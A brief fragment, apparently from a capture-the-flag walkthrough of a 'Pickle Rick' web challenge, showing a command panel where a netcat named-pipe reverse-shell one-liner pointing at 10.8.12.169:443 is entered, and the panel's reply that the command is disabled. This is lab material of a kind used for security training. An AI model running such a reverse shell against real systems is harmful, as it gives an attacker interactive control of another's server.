 Command Panel
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.12.169 443 >/tmp/f
Execute
Command disabled to make it hard for future PICKLEEEE RICCCKKKK.